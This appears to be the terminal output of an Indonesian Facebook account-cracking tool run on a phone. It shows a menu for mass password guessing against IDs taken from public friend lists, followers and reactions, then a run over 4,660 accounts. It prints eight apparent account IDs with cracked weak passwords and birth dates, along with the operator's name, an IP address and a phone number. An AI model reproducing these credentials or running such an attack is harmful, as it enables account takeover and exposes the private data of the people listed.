 JENAZAH
SENYUM
Facebook : Akang Jenazah
WhatsApp : +1 (571) 600-4419
Github   : https://github.com/jenazahsenyum
[+] Pengguna Aktif : Salwa Fitria
[+] IP Address  : 114.79.4.87
[#] ============================================
[1] Crack Dari Publik
[2] Crack Dari Follower
[3] Crack Dari Like/Reaction
[4] Periksa Hasil Crack/check result
[0] Logout (hapus token)
[?] Pilih dan Isi Pengen No Berapa : 1
[!!!] Isi ID Publik(teman ke teman)
[+] ID Publik : 100049506083199
[*] Total ID  : 4660
[?] Ingin Masukin Password Manual? Y/t : t
[+] Akun OK Saved In : results/OK-15-Juni-2021.txt
[+] Akun CP Saved In : results/CP-15-Juni-2021.txt
* --> 100037648991208|nurul12345|02-02-1992
* --> 100049638390109|rahma123|07-11-2005
* --> 100048464555570|refan123|01-01-1987
* --> 100050859431201|zahrani12345|08-09-1995
* --> 100068043348584|dolem123|12-12-1905
* --> 100052535401921|falihah123|11-08-1997
* --> 100052872452908|alvin123|02-10-2007
* --> 100052789981258|pitt12345|01-05-2005
[*] Cracking 4644/4660 OK-:0 - CP-:8
[#] Crack Selesai Bangsat
/sdcard $
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN